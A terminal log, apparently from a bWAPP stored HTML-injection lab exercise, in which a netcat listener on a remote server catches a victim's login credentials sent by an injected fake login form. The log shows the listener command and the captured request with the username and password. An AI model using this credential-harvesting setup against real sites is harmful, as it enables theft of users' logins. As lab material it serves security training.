 ubuntu@VM-0-10-ubuntu:~$ sudo nc -lvp 8010
Listening on [0.0.0.0] (family 0, port 8010)
Connection from localhost 7385 received!
GET /login.htm?username=admin&password=admin HTTP/1.1
Host: 211.159.227.181:8010
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.10
6 Safari/537.36 Edg/83.0.478.54
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Referer: http://192.168.15.155/bWAPP/htmli_stored.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6